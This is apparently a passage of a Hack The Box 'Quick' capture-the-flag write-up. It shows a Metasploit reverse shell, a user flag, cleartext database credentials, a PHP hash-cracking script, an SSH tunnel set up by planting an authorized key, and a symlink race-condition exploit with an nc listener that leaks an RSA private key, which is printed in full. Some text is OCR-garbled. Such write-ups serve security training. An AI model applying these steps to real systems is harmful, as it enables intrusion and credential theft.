











# **SCREENSHOT EVIDENCE OF SHELL**

```
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:1337
[*] Command shell session 1 opened (10.10.14.4:1337 → 10.10.10.186:50636) at 2020-08-30 01:13:12 -0400
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
sam@quick:~$ hostname
hostname
quick
sam@quick:~$ id
id
uid=1000(sam) gid=1000(sam) groups=1000(sam)
sam@quick:~$ ip a
ip a
1: lo: <LOOPBACK, UP, LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:b9:03:51 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.186/24 brd 10.10.10.255 scope global ens33
```
I was then able to read the user flag

```
cat /home/sam/user.txt
# RESULTS
295323a1c889eb01f593961e7a961225
```
#### **SCREENSHOT EVIDENCE OF USER FLAG**

sam@quick:~\$ whoami whoami sam sam@quick:~\$ cat /home/sam/user.txt cat /home/sam/user.txt 295323a1c889eb01f593961e7a961225

# **USER FLAG: 295323a1c889eb01f593961e7a961225**

# **PrivEsc**

In my enumeration I discovered the SQL database password in clear text in /var/www/html/db.php

```
cat /var/www/html/db.php
# IMPORTANT RESULTS
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
```
## **SCREENSHOT EVIDENCE OF CLEAR TEXT PASSWORD**

```
sam@quick:/var/www/html$ ls
clients.php db.php home.php index.php login.php search.php ticket.php
sam@quick:/var/www/html$ cat db.php
cat db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
```
I then used that password to connect to the database

# Command executed mysql -h localhost -u db\_adm -p Enter password**:** db\_p4ss

#### **SCREENSHOT EVIDENCE OF SQL CONNECTION**

sam@quick:/var/www/html\$ mysql -h localhost -u db\_adm -p mysql -h localhost -u db adm -p Enter password: db\_p4ss Welcome to the MySQL monitor. Commands end with ; or  $\gtrsim$ . Your MySQL connection id is 73 Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)

I was then able to perform a SQL query to obtain password hashes



#### **SCREENSHOT EVIDENCE OF RESULTS**



I created a hash file for Server Admin

```
# Command Executed
echo e626d51f8fbfd1124fdea88396c35d05 > srvadmin.hash
```
Reading a file in /var/www/print/index.php I found how the password is being created

## **SCREENSHOT OF VULNERABLE CODE**



The above code tells me the crypt function is being used to encrypt the password with an added salt of fa Using a custom PHP script I was able to crack the password.

#### **CONTENTS OF crack.sh**

```
<?php
$hash = 'e626d51f8fbfd1124fdea88396c35d05';
$wordlist = fopen("/usr/share/wordlists/rockyou.txt","r");
$count = 0;
$start_time = microtime(true);
while(! feof($wordlist)) {
        $str = fgets($wordlist);
  $str = trim($str);
  $genhash = md5(crypt($str,'fa'));
  if($hash == $genhash){
    echo "Password Found: ". $str."\n";
     $end_time = microtime(true);
    $execution_time = ($end_time - $start_time);
    echo "Tried Passwords:=". $count."\n";
    echo "Time taken in cracking = ".$execution_time." sec";
    fclose($wordlist);
    exit(0);
  }
  else
 {
     $count = $count+1;
 }
 }
fclose($wordlist);
?>
```
I then executed the script

# Command Executed php crack.php

#### **SCREENSHOT EVIDENCE OF CRACKED PASSWORD**

li:~/HTB/RPG# php crack.php Password Found: yl51pbx Tried Passwords:=1149368 Time taken in cracking = 3.7663938999176 sec **cali:~/HTB/RPG#** 

I now have creds for srvadm USER: srvadm PASS: yl51pbx

In my enumeration I also discovered port 80 was open. In the apache2 config file I also discovered the srvadm is assigned a page on that port

# Commands Executed ss -tunlp **cat /**etc**/**apache2**/**sites-available**/**000-default.conf

## **SCREENSHOT EVIDENCE OF ABOVE COMMANDS**





I added printerv2.quick.htb to my /etc/hosts so it was another name after localhost 127.0.0.1 localhost printerv2.quick.htb

I added my public ssh key to the target machine and created a local SSH tunnel

# Commands Executed **echo** 'ssh-rsa AAA... root@kali' >> ~**/**.ssh**/**authorized\_keys **ssh** -i ~**/**.ssh**/**id\_rsa -L 80**:**127.0.0.1**:**80 sam@quick.htb

## **SCREENSHOT EVIDENCE OF SSH TUNNEL**

**cali:/var/www/html**# ssh -i /root/.ssh/id\_rsa -L 80:127.0.0.1:80 sam@quick.htb Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86\_64)

- \* Documentation: https://help.ubuntu.com
- https://landscape.canonical.com \* Management:
- https://ubuntu.com/advantage \* Support:

#### **SCREENSHOT EVIDENCE OF ACCESSED SITE**

# **Sign In**



I was able to sign into the site as srvadm USER: srvadmin@quick.htb **PASS**: yl51pbx

# **SCREENSHOT EVIDENCE OF ACCESSED SITE**

## An application for printing POS receipts.



I have the ability to add a new printer to the target. After more enumeration I discover the code in job.php I can see that the code is vulnerable to a race condition

# Command Executed **cat /**var**/**www**/**printer**/**job.php

### **SCREENSHOT EVIDENCE OF VULNERABLE CODE**

```
sam@quick:/var/www/printer$ cat job.php
<?php
require DIR . '/escpos-php/vendor/autoload.php';
use Mike42\Escpos\PrintConnectors\NetworkPrintConnector;
use Mike42\Escpos\Printer;
include("db.php");
session start();
if($_SESSION["loggedin"])
ł
        if(isset(\$_POST["submit"))ł
                $title=$_POST["title"];
                $file = date("Y-m-d_H:i:s");
                file_put_contents("/var/www/jobs/".$file,$_POST["desc"]);
                chmod("/var/www/printer/jobs/".$file,"0777");
                $stmt=$conn→prepare("select ip,port from jobs");
                $stmt→execute();
                $result=$stmt→get_result();
                if($result→num_rows > 0)
```
The above code is making a file with the name timestamp. The race condition is that if I read the content of the file it is sending the file to print it to the IP of a specified port. I am able to specify an IP and a port when adding a printer.

I have read and write permission to the directory /var/www/jobs so I created a symlink to the file with the ssh key of user srvadm. I started a listener. Using the listener port specify that will be executed by the /var/www/printer/add\_printer.php function I can capture the response and access the file at job.php

I placed my script in /var/www/jobs

#### **CONTENTS OF GET\_KEY.SH**



I started a listener

```
# Command Executed
nc -knlvp 1338
```
I then added a printer at http://printerv2.quick.htb/add\_printer.php

## **SCREENSHOT EVIDENCE OF CONFIG**

# Please fill the from below to add printer.



Then I went to http://printerv2.quick.htb/printers.php and clicked on the Print Action

#### **SCREENSHOT OF BUTTON**

Please review the printer or try test printing.



#### **RETURNED SSH KEY**

-----BEGIN RSA PRIVATE KEY----- MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S**/**RGCd4P AP1UWD26CAaDy4J7B2f5M**/**o5XEYIZeR+KKSh+mD**//**FOy+O3sqIX37anFqqvhJQ6D 1L2WOskWoyZzGqb8r94gN9TXW8TRlz7hMqq2jfWBgGm3YVzMKYSYsWi6dVYTlVGY DLNb**/**88agUQGR8cANRis**/**2ckWK+GiyTo5pgZacnSN**/**61p1Ctv0IC**/**zCOI5p9CKnd whOvbmjzNvh**/**b0eXbYQ**/**Rp5ryLuSJLZ1aPrtK+LCnqjKK0hwH8gKkdZk**/**d3Ofq4i hRiQlakwPlsHy2am1O+smg0214HMyQQdn7lE9QIDAQABAoIBAG2zSKQkvxgjdeiI ok**/**kcR5ns1wApagfHEFHxAxo8vFaN**/**m5QlQRa4H4lI**/**7y00mizi5CzFC3oVYtbum Y5FXwagzZntxZegWQ9xb9Uy+X8sr6yIIGM5El75iroETpYhjvoFBSuedeOpwcaR+ DlritBg8rFKLQFrR0ysZqVKaLMmRxPutqvhd1vOZDO4R**/**8ZMKggFnPC03AkgXkp3 j8+ktSPW6THykwGnHXY**/**vkMAS2H3dBhmecA**/**Ks6V8h5htvybhDLuUMd++K6Fqo**/**B H14kq+y0Vfjs37vcNR5G7E+7hNw3zv5N8uchP23TZn2MynsujZ3TwbwOV5pw**/**CxO 9nb7BSECgYEA5hMD4QRo35OwM**/**LCu5XCJjGardhHn83OIPUEmVePJ1SGCam6oxvc bAA5n83ERMXpDmE4I7y3CNrd9DS**/**uUae9q4CN**/**5gjEcc9Z1E81U64v7+H8VK3rue F6PinFsdov50tWJbxSYr0dIktSuUUPZrR+in5SOzP77kxZL4QtRE710CgYEAz+It T**/**TMzWbl+9uLAyanQObr5gD1UmG5fdYcutTB+8JOXGKFDIyY+oVMwoU1jzk7KUtw 8MzyuG8D1icVysRXHU8btn5t1l51RXu0HsBmJ9LaySWFRbNt9bc7FErajJr8Dakj b4gu9IKHcGchN2akH3KZ6lz**/**ayIAxFtadrTMinkCgYEAxpZzKq6btx**/**LX4uS+kdx pXX7hULBz**/**XcjiXvKkyhi9kxOPX**/**2voZcD9hfcYmOxZ466iOxIoHkuUX38oIEuwa GeJol9xBidN386kj8sUGZxiiUNoCne5jrxQObddX5XCtXELh43HnMNyqQpazFo8c Wp0**/**DlGaTtN+s+r**/**zu9Z8SECgYEAtfvuZvyK**/**ZWC6AS9oTiJWovNH0DfggsC82Ip LHVsjBUBvGaSyvWaRlXDaNZsmMElRXVBncwM**/**+BPn33**/**2c4f5QyH2i67wNpYF0e**/** 2tvbkilIVqZ+ERKOxHhvQ8hzontbBCp5Vv4E**/**Q**/**3uTLPJUy5iL4ud7iJ8SOHQF4o x5pnJSECgYEA4gk6oVOHMVtxrXh3ASZyQIn6VKO+cIXHj72RAsFAD**/**98intvVsA3 +DvKZu+NeroPtaI7NZv6muiaK7ZZgGcp4zEHRwxM+xQvxJpd3YzaKWZbCIPDDT**/**u NJx1AkN7Gr9v4WjccrSk1hitPE1w6cmBNStwaQWD+KUUEeWYUAx20RA= -----END RSA PRIVATE KEY-----

I modified the permissions and used the key to ssh in as srvadm

```
# Commands Executed
chmod 600 srvadmquick.ssh
ssh -i srvadmquick.ssh -p 22 srvadm@quick.htb
```
## **SCREENSHOT EVIDENCE OF SSH ACCESS**

```
Last login: Fri Mar 20 05:56:02 2020 from 172.16.118.129
srvadm@quick:~$ hostname
quick
srvadm@quick:~$ id
uid=1001(srvadm) gid=1001(srvadm) groups=1001(srvadm),999(printers)
srvadm@quick:~$ ip a
